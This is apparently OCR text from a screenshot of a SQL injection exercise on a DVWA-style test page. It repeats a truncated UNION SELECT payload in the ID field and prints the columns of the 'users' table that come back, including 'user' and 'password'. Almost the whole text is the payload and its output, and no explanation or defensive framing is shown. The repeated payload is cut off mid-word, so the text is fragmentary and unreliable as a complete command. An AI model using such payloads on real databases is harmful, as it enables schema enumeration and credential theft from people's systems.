 ID: %' and 1=0 union select null, concat(table_name,0x0a,colu
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,colu
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,colu
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,colu
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,colu
First name:
Surname: users
avatar